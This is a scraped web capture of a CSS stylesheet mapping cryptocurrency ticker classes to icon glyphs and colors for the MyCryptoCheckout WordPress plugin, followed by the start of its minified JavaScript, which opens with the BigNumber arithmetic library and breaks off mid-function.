  content: "\e912";
}

.mcc-DGD:before {
  content: "\e913";
}

.mcc-DRGN:before {
  content: "\e914";
}

.mcc-EBTC:before {
  content: "\e915";
}

.mcc-ETC:before {
  content: "\e916";
}

.mcc-ETH:before {
  content: "\e917";
}

.mcc-FLIX:before {
  content: "\e918";
}

.mcc-FUN:before {
  content: "\e919";
}

.mcc-GNT:before {
  content: "\e91a";
}

.mcc-GTO:before {
  content: "\e91b";
}

.mcc-HT:before {
  content: "\e91c";
}

.mcc-ICX:before {
  content: "\e91d";
}

.mcc-INV:before {
  content: "\e91e";
}

.mcc-ITM:before {
  content: "\e91f";
}

.mcc-KNC:before {
  content: "\e920";
}

.mcc-LATINO:before {
  content: "\e921";
}

.mcc-LILE:before {
  content: "\e922";
}

.mcc-LOOM:before {
  content: "\e923";
}

.mcc-LTC:before {
  content: "\e924";
}

.mcc-MARS:before {
  content: "\e925";
}

.mcc-MCO:before {
  content: "\e926";
}

.mcc-MKR:before {
  content: "\e927";
}

.mcc-MTL:before {
  content: "\e928";
}

.mcc-NAS:before {
  content: "\e929";
}

.mcc-NPXS:before {
  content: "\e92a";
}

.mcc-NYC:before {
  content: "\e92b";
}

.mcc-OMG:before {
  content: "\e92c";
}

.mcc-ONG:before {
  content: "\e92d";
}

.mcc-PAY:before {
  content: "\e92e";
}

.mcc-PPT:before {
  content: "\e92f";
}

.mcc-QASH:before {
  content: "\e930";
}

.mcc-RDN:before {
  content: "\e931";
}

.mcc-REP:before {
  content: "\e932";
}

.mcc-REQ:before {
  content: "\e933";
}

.mcc-SALT:before {
  content: "\e934";
}

.mcc-SHEL:before {
  content: "\e935";
}

.mcc-SNT:before {
  content: "\e936";
}

.mcc-STAK:before {
  content: "\e937";
}

.mcc-STORM:before {
  content: "\e938";
}

.mcc-TBTC:before {
  content: "\e939";
}

.mcc-TN:before {
  content: "\e93a";
}

.mcc-TPAY:before {
  content: "\e93b";
}

.mcc-TRX:before {
  content: "\e93c";
}

.mcc-VERI:before {
  content: "\e93d";
}

.mcc-VIA:before {
  content: "\e93e";
}

.mcc-WAVES:before {
  content: "\e93f";
}

.mcc-WRD1:before {
  content: "\e940";
}

.mcc-XEM:before {
  content: "\e941";
}

.mcc-XLR:before {
  content: "\e942";
}

.mcc-XMR:before {
  content: "\e943";
}

.mcc-XVG:before {
  content: "\e944";
}

.mcc-ZEC:before {
  content: "\e945";
}

.mcc-ZRX:before {
  content: "\e946";
}

.mcc_currency_icons.white i {
  color: #FFF;
}

.mcc_currency_icons.orange i {
  color: #F7931B;
}

.mcc_currency_icons.color i.mcc-1337 {
  color: #4C1515;
}

.mcc_currency_icons.color i.mcc-AAVE {
  color: #5687A8;
}

.mcc_currency_icons.color i.mcc-ABYCOIN {
  color: #FF6600;
}

.mcc_currency_icons.color i.mcc-ACAD {
  color: #024574;
}

.mcc_currency_icons.color i.mcc-ACTIV {
  color: #ccaf3c;
}

.mcc_currency_icons.color i.mcc-ADULT {
  color: #4F606A;
}

.mcc_currency_icons.color i.mcc-AE {
  color: #DE3F6B;
}

.mcc_currency_icons.color i.mcc-ALL {
  color: #242021;
}

.mcc_currency_icons.color i.mcc-ALGO {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ANT {
  color: #1cb7c4;
}

.mcc_currency_icons.color i.mcc-APE {
  color: #5530f2;
}

.mcc_currency_icons.color i.mcc-ASK {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-AVAX {
  color: #E84445;
}

.mcc_currency_icons.color i.mcc-B100 {
  color: #002291;
}

.mcc_currency_icons.color i.mcc-BAKE {
  color: #AC582D;
}

.mcc_currency_icons.color i.mcc-BASE {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-BASE_EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BASE_USDC {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-BASE_USDT {
  color: #26a17b;
}

.mcc_currency_icons.color i.mcc-BASE_WETH {
  color: #d23b78;
}

.mcc_currency_icons.color i.mcc-BAT {
  color: #9e1f63;
}

.mcc_currency_icons.color i.mcc-BCH {
  color: #00B400;
}

.mcc_currency_icons.color i.mcc-BEP20BUSD {
  color: #F0B90B;
}

.mcc_currency_icons.color i.mcc-BEP20USDC {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-BEP20USDT {
  color: #f0b90b;
}

.mcc_currency_icons.color i.mcc-BEP20_EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BEST {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BIRB {
  color: #508BE0;
}

.mcc_currency_icons.color i.mcc-BITT {
  color: #E37F24;
}

.mcc_currency_icons.color i.mcc-BKC {
  color: #4f2b5d;
}

.mcc_currency_icons.color i.mcc-BLL {
  color: #212738;
}

.mcc_currency_icons.color i.mcc-BLXS {
  color: #FDDE02;
}

.mcc_currency_icons.color i.mcc-BNB {
  color: #F5BC00;
}

.mcc_currency_icons.color i.mcc-BNBCH {
  color: #F3903F;
}

.mcc_currency_icons.color i.mcc-BNT {
  color: #000D2B;
}

.mcc_currency_icons.color i.mcc-BOBBY {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BONK {
  color: #fdde00;
}

.mcc_currency_icons.color i.mcc-BRETTGOLD {
  color: #2d9935;
}

.mcc_currency_icons.color i.mcc-BSCURBATE {
  color: #e499c2;
}

.mcc_currency_icons.color i.mcc-BSD {
  color: #D1A41B;
}

.mcc_currency_icons.color i.mcc-BTC {
  color: #F7931A;
}

.mcc_currency_icons.color i.mcc-BTG {
  color: #eba809;
}

.mcc_currency_icons.color i.mcc-BTT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BZX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-C2C {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-CAKE {
  color: #41d2da;
}

.mcc_currency_icons.color i.mcc-CARMA {
  color: #9CABE3;
}

.mcc_currency_icons.color i.mcc-CATO {
  color: #082D53;
}

.mcc_currency_icons.color i.mcc-CCIM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-CFA {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-CGB {
  color: #cea920;
}

.mcc_currency_icons.color i.mcc-CHAIN {
  color: #EB3926;
}

.mcc_currency_icons.color i.mcc-CHS {
  color: #8EC443;
}

.mcc_currency_icons.color i.mcc-CLOAK {
  color: #E44B2D;
}

.mcc_currency_icons.color i.mcc-CNS {
  color: #00AA10;
}

.mcc_currency_icons.color i.mcc-COF {
  color: #35B629;
}

.mcc_currency_icons.color i.mcc-COLX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-COMP {
  color: #000;
}

.mcc_currency_icons.color i.mcc-CRO {
  color: #113F68;
}

.mcc_currency_icons.color i.mcc-CRYFT {
  color: #01ad08;
}

.mcc_currency_icons.color i.mcc-CRYP {
  color: #000;
}

.mcc_currency_icons.color i.mcc-CSTC {
  color: #840707;
}

.mcc_currency_icons.color i.mcc-CU {
  color: #cb3524;
}

.mcc_currency_icons.color i.mcc-CUDOS {
  color: #1B2031;
}

.mcc_currency_icons.color i.mcc-CURA {
  color: #14377f;
}

.mcc_currency_icons.color i.mcc-CUSTOM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DAI {
  color: #F5AC37;
}

.mcc_currency_icons.color i.mcc-DAPPER {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DASH {
  color: #1c75bc;
}

.mcc_currency_icons.color i.mcc-DCR {
  color: #3b7cfb;
}

.mcc_currency_icons.color i.mcc-DDGN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DDS {
  color: #673AB7;
}

.mcc_currency_icons.color i.mcc-DEFI {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DEGEN {
  color: #a26dfc;
}

.mcc_currency_icons.color i.mcc-DEP_BEP20 {
  color: #ce9b39;
}

.mcc_currency_icons.color i.mcc-DEP_ERC20 {
  color: #ce9b39;
}

.mcc_currency_icons.color i.mcc-DERC_BEP20 {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DERC_ERC20 {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DEXKIT {
  color: #DB532A;
}

.mcc_currency_icons.color i.mcc-DEXT {
  color: #00A5C1;
}

.mcc_currency_icons.color i.mcc-DGB {
  color: #0066cc;
}

.mcc_currency_icons.color i.mcc-DGD {
  color: #D8A24A;
}

.mcc_currency_icons.color i.mcc-DGTL {
  color: #24246c;
}

.mcc_currency_icons.color i.mcc-DGTX {
  color: #7b32e8;
}

.mcc_currency_icons.color i.mcc-DOGE {
  color: #C3A634;
}

.mcc_currency_icons.color i.mcc-DRGN {
  color: #C91111;
}

.mcc_currency_icons.color i.mcc-DYDX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-EARNX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-EBTC {
  color: #F37721;
}

.mcc_currency_icons.color i.mcc-ECA {
  color: #bd01fe;
}

.mcc_currency_icons.color i.mcc-EFI {
  color: #4B6EDA;
}

.mcc_currency_icons.color i.mcc-EGLD {
  color: #0D022B;
}

.mcc_currency_icons.color i.mcc-EMPIRE {
  color: #19e6d7;
}

.mcc_currency_icons.color i.mcc-ENIX {
  color: #18CCEA;
}

.mcc_currency_icons.color i.mcc-ENJ {
  color: #7866d4;
}

.mcc_currency_icons.color i.mcc-EOS {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ETH {
  color: #282828;
}

.mcc_currency_icons.color i.mcc-ETM {
  color: #F25057;
}

.mcc_currency_icons.color i.mcc-EURC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-EXSUCH {
  color: #00b050;
}

.mcc_currency_icons.color i.mcc-FET {
  color: #202944;
}

.mcc_currency_icons.color i.mcc-FFA {
  color: #fb5f76;
}

.mcc_currency_icons.color i.mcc-FINE {
  color: #000;
}

.mcc_currency_icons.color i.mcc-FIRE {
  color: #ea7419;
}

.mcc_currency_icons.color i.mcc-FIREFLY {
  color: #fc5f74;
}

.mcc_currency_icons.color i.mcc-FLIX {
  color: #7D0A7F;
}

.mcc_currency_icons.color i.mcc-FLUX {
  color: #2b61d1;
}

.mcc_currency_icons.color i.mcc-FLOKI {
  color: #5109ae;
}

.mcc_currency_icons.color i.mcc-FOX {
  color: #E09622;
}

.mcc_currency_icons.color i.mcc-FREE {
  color: #F7B930;
}

.mcc_currency_icons.color i.mcc-FRTS {
  color: #ED6D00;
}

.mcc_currency_icons.color i.mcc-FTK {
  color: #004AAD;
}

.mcc_currency_icons.color i.mcc-FTM {
  color: #1969ff;
}

.mcc_currency_icons.color i.mcc-FUN {
  color: #ED1968;
}

.mcc_currency_icons.color i.mcc-G {
  color: #05B1FD;
}

.mcc_currency_icons.color i.mcc-GAMESAFE {
  color: #000;
}

.mcc_currency_icons.color i.mcc-GBC {
  color: #F1B31E;
}

.mcc_currency_icons.color i.mcc-GGT {
  color: #125ae7;
}

.mcc_currency_icons.color i.mcc-GLIZZY {
  color: #7a80d6;
}

.mcc_currency_icons.color i.mcc-GME {
  color: #9484C6;
}

.mcc_currency_icons.color i.mcc-GMEV3 {
  color: #483674;
}

.mcc_currency_icons.color i.mcc-GOCA {
  color: #061937;
}

.mcc_currency_icons.color i.mcc-GOLF {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-GNT {
  color: #001D57;
}

.mcc_currency_icons.color i.mcc-GROW {
  color: #24a12f;
}

.mcc_currency_icons.color i.mcc-GRS {
  color: #0093AB;
}

.mcc_currency_icons.color i.mcc-GSPI {
  color: #0696A6;
}

.mcc_currency_icons.color i.mcc-GT {
  color: #DE5959;
}

.mcc_currency_icons.color i.mcc-GTC {
  color: #DE5959;
}

.mcc_currency_icons.color i.mcc-GTO {
  color: #7F27FF;
}

.mcc_currency_icons.color i.mcc-GUSD {
  color: #07c4e1;
}

.mcc_currency_icons.color i.mcc-GVT {
  color: #16B9AD;
}

.mcc_currency_icons.color i.mcc-HEAT {
  color: #FF0701;
}

.mcc_currency_icons.color i.mcc-HERB {
  color: #60AC04;
}

.mcc_currency_icons.color i.mcc-HNY {
  color: #ffcc33;
}

.mcc_currency_icons.color i.mcc-HOGE {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-HOKK {
  color: #2E3192;
}

.mcc_currency_icons.color i.mcc-HPB {
  color: #3a6b93;
}

.mcc_currency_icons.color i.mcc-HT {
  color: #1C2143;
}

.mcc_currency_icons.color i.mcc-HYPE {
  color: #E60606;
}

.mcc_currency_icons.color i.mcc-HYPER {
  color: #6B2EFD;
}

.mcc_currency_icons.color i.mcc-ICX {
  color: #1FC5C9;
}

.mcc_currency_icons.color i.mcc-IMT {
  color: #fcee21;
}

.mcc_currency_icons.color i.mcc-IMX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-INCH {
  color: #1C324F;
}

.mcc_currency_icons.color i.mcc-INV {
  color: #35C1C7;
}

.mcc_currency_icons.color i.mcc-ITM {
  color: #4AAAE0;
}

.mcc_currency_icons.color i.mcc-JOB {
  color: #211566;
}

.mcc_currency_icons.color i.mcc-JULD {
  color: #9E1B1A;
}

.mcc_currency_icons.color i.mcc-JUP {
  color: #141726;
}

.mcc_currency_icons.color i.mcc-KCS {
  color: #25af91;
}

.mcc_currency_icons.color i.mcc-KCW {
  color: #000;
}

.mcc_currency_icons.color i.mcc-KDU {
  color: #62B9E7;
}

.mcc_currency_icons.color i.mcc-KISHU {
  color: #13CAFE;
}

.mcc_currency_icons.color i.mcc-KITTY {
  color: #f7a857;
}

.mcc_currency_icons.color i.mcc-KLV {
  color: #6969ed;
}

.mcc_currency_icons.color i.mcc-KNC {
  color: #188C92;
}

.mcc_currency_icons.color i.mcc-KUBO {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-KUKU {
  color: #70e3e8;
}

.mcc_currency_icons.color i.mcc-LATINO {
  color: #1eb7eb;
}

.mcc_currency_icons.color i.mcc-LEAN {
  color: #ac822f;
}

.mcc_currency_icons.color i.mcc-LEO {
  color: #11021e;
}

.mcc_currency_icons.color i.mcc-LIFE {
  color: #10164c;
}

.mcc_currency_icons.color i.mcc-LILE {
  color: #deb846;
}

.mcc_currency_icons.color i.mcc-LINK {
  color: #2A5AD9;
}

.mcc_currency_icons.color i.mcc-LOOM {
  color: #08839D;
}

.mcc_currency_icons.color i.mcc-LTC {
  color: #838383;
}

.mcc_currency_icons.color i.mcc-LUN {
  color: #F45954;
}

.mcc_currency_icons.color i.mcc-LUNA {
  color: #172852;
}

.mcc_currency_icons.color i.mcc-LXC {
  color: #c8962c;
}

.mcc_currency_icons.color i.mcc-MANA {
  color: #BFB5AF;
}

.mcc_currency_icons.color i.mcc-MARS {
  color: #D13914;
}

.mcc_currency_icons.color i.mcc-MATIC {
  color: #8247E5;
}

.mcc_currency_icons.color i.mcc-MAZA {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MCO {
  color: #103F68;
}

.mcc_currency_icons.color i.mcc-MDA {
  color: #2F6747;
}

.mcc_currency_icons.color i.mcc-MCT {
  color: #ef5c2c;
}

.mcc_currency_icons.color i.mcc-MERO {
  color: #127EBA;
}

.mcc_currency_icons.color i.mcc-METAGIN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MICHI {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MIL {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MINX {
  color: #957955;
}

.mcc_currency_icons.color i.mcc-MIRX {
  color: #991E14;
}

.mcc_currency_icons.color i.mcc-MKR {
  color: #1abc9c;
}

.mcc_currency_icons.color i.mcc-MLCN {
  color: #0188fe;
}

.mcc_currency_icons.color i.mcc-MLM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MNDA {
  color: #378da0;
}

.mcc_currency_icons.color i.mcc-MOONPIRATE {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MPC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MTL {
  color: #1E1F25;
}

.mcc_currency_icons.color i.mcc-MX {
  color: #008376;
}

.mcc_currency_icons.color i.mcc-NAS {
  color: #222;
}

.mcc_currency_icons.color i.mcc-NEOK {
  color: #F60101;
}

.mcc_currency_icons.color i.mcc-NEST {
  color: #000;
}

.mcc_currency_icons.color i.mcc-NEXO {
  color: #2853C3;
}

.mcc_currency_icons.color i.mcc-NMN {
  color: #4a63c0;
}

.mcc_currency_icons.color i.mcc-NPXS {
  color: #221E22;
}

.mcc_currency_icons.color i.mcc-NSFW {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-NUM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-NYC {
  color: #6D6E71;
}

.mcc_currency_icons.color i.mcc-OAK {
  color: #0292B4;
}

.mcc_currency_icons.color i.mcc-OMG {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ONG {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ORE {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ORGT {
  color: #c717b0;
}

.mcc_currency_icons.color i.mcc-OROX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-PAPEL {
  color: #D4232A;
}

.mcc_currency_icons.color i.mcc-PAY {
  color: #302C2C;
}

.mcc_currency_icons.color i.mcc-PENGU {
  color: #8db4fd;
}

.mcc_currency_icons.color i.mcc-PENKY {
  color: #b80082;
}

.mcc_currency_icons.color i.mcc-PEPE {
  color: #4c9641;
}

.mcc_currency_icons.color i.mcc-PIEG {
  color: #bc181e;
}

.mcc_currency_icons.color i.mcc-PLA {
  color: #FECB00;
}

.mcc_currency_icons.color i.mcc-PNY {
  color:  #a29667;
}

.mcc_currency_icons.color i.mcc-POLY {
  color: #4C5A95;
}

.mcc_currency_icons.color i.mcc-POPCAT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-PPT {
  color: #152743;
}

.mcc_currency_icons.color i.mcc-PRE {
  color: #2d8eff;
}

.mcc_currency_icons.color i.mcc-PRX {
  color: #5DBA48;
}

.mcc_currency_icons.color i.mcc-PUSH {
  color: #674e9e;
}

.mcc_currency_icons.color i.mcc-PUT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-PYUSD {
  color: #0A75D8;
}

.mcc_currency_icons.color i.mcc-QASH {
  color: #1347E8;
}

.mcc_currency_icons.color i.mcc-QOIN {
  color: #ff7733;
}

.mcc_currency_icons.color i.mcc-RACA {
  color: #fcc33c;
}

.mcc_currency_icons.color i.mcc-RDN {
  color: #2A2A2A;
}

.mcc_currency_icons.color i.mcc-REP {
  color: #602A52;
}

.mcc_currency_icons.color i.mcc-REQ {
  color: #075073;
}

.mcc_currency_icons.color i.mcc-RISE {
  color: #EB4432;
}

.mcc_currency_icons.color i.mcc-RMESH {
  color: #0C424E;
}

.mcc_currency_icons.color i.mcc-ROK {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-RWD_BEP20 {
  color: #208475;
}

.mcc_currency_icons.color i.mcc-RWD_ERC20 {
  color: #208475;
}

.mcc_currency_icons.color i.mcc-SAFEBTC {
  color: #8301FE;
}

.mcc_currency_icons.color i.mcc-SAFEMOON {
  color: #25223D;
}

.mcc_currency_icons.color i.mcc-SAFEMOONCASH {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SALT {
  color: #0baba4;
}

.mcc_currency_icons.color i.mcc-SAO {
  color: #5bbb91;
}

.mcc_currency_icons.color i.mcc-SCRAP {
  color: #f4821c;
}

.mcc_currency_icons.color i.mcc-SCOUT {
  color: #48C0BE;
}

.mcc_currency_icons.color i.mcc-SCT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SEEDS {
  color: #2F6747;
}

.mcc_currency_icons.color i.mcc-SGO {
  color: #263A80;
}

.mcc_currency_icons.color i.mcc-SHIB {
  color: #FE8300;
}

.mcc_currency_icons.color i.mcc-SKYBORN {
  color: #7EB7E3;
}

.mcc_currency_icons.color i.mcc-SNG {
  color: #00b338;
}

.mcc_currency_icons.color i.mcc-SNOV {
  color: #971EE6;
}

.mcc_currency_icons.color i.mcc-SOL {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SOL_EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SOL_USDC {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-SOL_USDT {
  color: #26a17b;
}

.mcc_currency_icons.color i.mcc-SOS {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SPACEPI {
  color: #603f89;
}

.mcc_currency_icons.color i.mcc-SPDR {
  color: #ad1ca6;
}

.mcc_currency_icons.color i.mcc-SPHYNX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SHC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SHEL {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SHREW {
  color: #fea51e;
}

.mcc_currency_icons.color i.mcc-SIN {
  color: #0b2272;
}

.mcc_currency_icons.color i.mcc-SMC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SMART {
  color: #ffc70d;
}

.mcc_currency_icons.color i.mcc-SNT {
  color: #5B6DEE;
}

.mcc_currency_icons.color i.mcc-SNX {
  color: #00D1FF;
}

.mcc_currency_icons.color i.mcc-SPAZ {
  color: #D0C344;
}

.mcc_currency_icons.color i.mcc-SPI {
  color: #1B96A6;
}

.mcc_currency_icons.color i.mcc-SPN {
  color: #12496D;
}

.mcc_currency_icons.color i.mcc-SPND {
  color: #000;
}

.mcc_currency_icons.color i.mcc-STAK {
  color: #F29514;
}

.mcc_currency_icons.color i.mcc-STMX {
  color: #FC2E53;
}

.mcc_currency_icons.color i.mcc-STORM {
  color: #080D98;
}

.mcc_currency_icons.color i.mcc-STQ {
  color: #2fbafd;
}

.mcc_currency_icons.color i.mcc-STX {
  color: #5546ff;
}

.mcc_currency_icons.color i.mcc-SUBX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-SWITCH {
  color: #4e8dcb;
}

.mcc_currency_icons.color i.mcc-SXP {
  color: #FE6627;
}

.mcc_currency_icons.color i.mcc-TASTE {
  color: #95011C;
}

.mcc_currency_icons.color i.mcc-TBTC {
  color: #000;
}

.mcc_currency_icons.color i.mcc-TCH {
  color: #3d6670;
}

.mcc_currency_icons.color i.mcc-TEL {
  color: #14C8FF;
}

.mcc_currency_icons.color i.mcc-TKO {
  color: #077fa2;
}

.mcc_currency_icons.color i.mcc-TKS {
  color: #00b268;
}

.mcc_currency_icons.color i.mcc-TMT {
  color: #E3BB44;
}

.mcc_currency_icons.color i.mcc-TN {
  color: #000;
}

.mcc_currency_icons.color i.mcc-TON {
  color: #0098ea;
}

.mcc_currency_icons.color i.mcc-TOR {
  color: #be7c40;
}

.mcc_currency_icons.color i.mcc-TPAY {
  color: #3058A6;
}

.mcc_currency_icons.color i.mcc-TRDS {
  color: #1C05DB;
}

.mcc_currency_icons.color i.mcc-TRUMP {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-TRX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-TST {
  color: #4800ee;
}

.mcc_currency_icons.color i.mcc-TUSD {
  color: #5ca4f5;
}

.mcc_currency_icons.color i.mcc-TXT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-UIM {
  color: #1e98d1;
}

.mcc_currency_icons.color i.mcc-ULG {
  color: #f4ba3e;
}

.mcc_currency_icons.color i.mcc-UNI {
  color: #FF007A;
}

.mcc_currency_icons.color i.mcc-UNIQ {
  color: #3952F5;
}

.mcc_currency_icons.color i.mcc-UNITY {
  color: #d7a770;
}

.mcc_currency_icons.color i.mcc-UNT {
  color: #d7a770;
}

.mcc_currency_icons.color i.mcc-UOS {
  color: #7A51D0;
}

.mcc_currency_icons.color i.mcc-USDC {
  color: #2775c9;
}

.mcc_currency_icons.color i.mcc-USDN {
  color: #08B596;
}

.mcc_currency_icons.color i.mcc-USDT {
  color: #229A77;
}

.mcc_currency_icons.color i.mcc-USDT_ERC20 {
  color: #282828;
}

.mcc_currency_icons.color i.mcc-USDT_TRC20 {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-USDT_TRON {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-UST {
  color: #103EA6;
}

.mcc_currency_icons.color i.mcc-VAI {
  color: #73ba59;
}

.mcc_currency_icons.color i.mcc-VBK {
  color: #2561A7;
}

.mcc_currency_icons.color i.mcc-VCE {
  color: #ffcb00;
}

.mcc_currency_icons.color i.mcc-VCP {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VERI {
  color: #FF9933;
}

.mcc_currency_icons.color i.mcc-VET {
  color: #589CE0;
}

.mcc_currency_icons.color i.mcc-VEX {
  color: #03ABA3;
}

.mcc_currency_icons.color i.mcc-VFLOW {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VIA {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VLX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VMIX {
  color: #035CA5;
}

.mcc_currency_icons.color i.mcc-VOLT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VRA {
  color: #E00A3D;
}

.mcc_currency_icons.color i.mcc-WAROO {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-WAVES {
  color: #0155FF;
}

.mcc_currency_icons.color i.mcc-WBTC {
  color: #282138;
}

.mcc_currency_icons.color i.mcc-WIF {
  color: #efbfa8;
}

.mcc_currency_icons.color i.mcc-WOBTC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-WORLD {
  color: #666AFE;
}

.mcc_currency_icons.color i.mcc-WW {
  color: #3609F9;
}

.mcc_currency_icons.color i.mcc-WRD1 {
  color: #221F1F;
}

.mcc_currency_icons.color i.mcc-WWTK {
  color: #73afc6;
}

.mcc_currency_icons.color i.mcc-XCON {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-XDAI {
  color: #0ae33a;
}

.mcc_currency_icons.color i.mcc-XDC {
  color: #244B81;
}

.mcc_currency_icons.color i.mcc-XEM {
  color: #67B2E8;
}

.mcc_currency_icons.color i.mcc-XFC {
  color: #561263;
}

.mcc_currency_icons.color i.mcc-XLM {
  color: #14b6e7;
}

.mcc_currency_icons.color i.mcc-XLR {
  color: #000;
}

.mcc_currency_icons.color i.mcc-XMR {
  color: #FF6600;
}

.mcc_currency_icons.color i.mcc-XPR {
  color: #4747c9;
}

.mcc_currency_icons.color i.mcc-XRP {
  color: #000;
}

.mcc_currency_icons.color i.mcc-XTROPTIONSGOLD {
  color: #D4A332;
}

.mcc_currency_icons.color i.mcc-XVG {
  color: #35bde1;
}

.mcc_currency_icons.color i.mcc-XVS {
  color: #f7b647;
}

.mcc_currency_icons.color i.mcc-YLD {
  color: #10367F;
}

.mcc_currency_icons.color i.mcc-YUMMY {
  color: #582B08;
}

.mcc_currency_icons.color i.mcc-ZEC {
  color: #e29f27;
}

.mcc_currency_icons.color i.mcc-ZIL {
  color: #48C0BE;
}

.mcc_currency_icons.color i.mcc-ZRX {
  color: #302C2C;
}

--- FILE ---
content_type: text/javascript
request_url: https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/js/mycryptocheckout.min.js?ver=2.159
body_size: 22539
content:
(globalObject=>{var BigNumber,isNumeric=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,mathceil=Math.ceil,mathfloor=Math.floor,bignumberError="[BigNumber Error] ",tooManyDigits=bignumberError+"Number primitive has more than 15 significant digits: ",LOG_BASE=14,POWS_TEN=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13];function bitFloor(n){var i=0|n;return 0<n||n===i?i:i-1}function coeffToString(a){for(var s,z,i=1,j=a.length,r=a[0]+"";i<j;){for(s=a[i++]+"",z=LOG_BASE-s.length;z--;s="0"+s);r+=s}for(j=r.length;48===r.charCodeAt(--j););return r.slice(0,j+1||1)}function compare(x,y){var a,b,xc=x.c,yc=y.c,i=x.s,j=y.s,x=x.e,y=y.e;if(!i||!j)return null;if(a=xc&&!xc[0],b=yc&&!yc[0],a||b)return a?b?0:-j:i;if(i!=j)return i;if(a=i<0,b=x==y,!xc||!yc)return b?0:!xc^a?1:-1;if(!b)return y<x^a?1:-1;for(j=(x=xc.length)<(y=yc.length)?x:y,i=0;i<j;i++)if(xc[i]!=yc[i])return xc[i]>yc[i]^a?1:-1;return x==y?0:y<x^a?1:-1}function intCheck(n,min,max,name){if(n<min||max<n||n!==mathfloor(n))throw Error(bignumberError+(name||"Argument")+("number"==typeof n?n<min||max<n?" out of range: ":" not an integer: ":" not a primitive number: ")+String(n))}function isOdd(n){var k=n.c.length-1;return bitFloor(n.e/LOG_BASE)==k&&n.c[k]%2!=0}function toExponential(str,e){return(1<str.length?str.charAt(0)+"."+str.slice(1):str)+(e<0?"e":"e+")+e}function toFixedPoint(str,e,z){var len,zs;if(e<0){for(zs=z+".";++e;zs+=z);str=zs+str}else if(++e>(len=str.length)){for(zs=z,e-=len;--e;zs+=z);str+=zs}else e<len&&(str=str.slice(0,e)+"."+str.slice(e));return str}(BigNumber=function clone(configObject){var div,convertBase,parseNumeric,random53bitInt,basePrefix,dotAfter,dotBefore,isInfinityOrNaN,whitespaceOrPlus,P=BigNumber.prototype={constructor:BigNumber,toString:null,valueOf:null},ONE=new BigNumber(1),DECIMAL_PLACES=20,ROUNDING_MODE=4,TO_EXP_NEG=-7,TO_EXP_POS=21,MIN_EXP=-1e7,MAX_EXP=1e7,CRYPTO=!1,MODULO_MODE=1,POW_PRECISION=0,FORMAT={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:" ",suffix:""},ALPHABET="0123456789abcdefghijklmnopqrstuvwxyz",alphabetHasNormalDecimalDigits=!0;function BigNumber(v,b){var 